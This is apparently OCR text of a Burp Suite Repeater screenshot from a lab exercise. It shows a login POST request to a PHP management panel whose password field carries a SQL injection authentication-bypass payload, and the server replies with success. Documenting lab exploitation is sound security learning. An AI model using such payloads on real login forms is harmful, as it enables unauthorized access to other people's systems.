 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.137.48:445 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.137.48:445
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 40
10 Origin: http://10.10.137.48:445
11 Connection: close
12 Referer: http://10.10.137.48:445/management/admin/login.php
13 Cookie: PHPSESSID=lcft3rdkfsm3skmgsrdpkr63f6
14
15 username=admin&password=') OR 1 = 1;-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 08:28:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}
INSPECTOR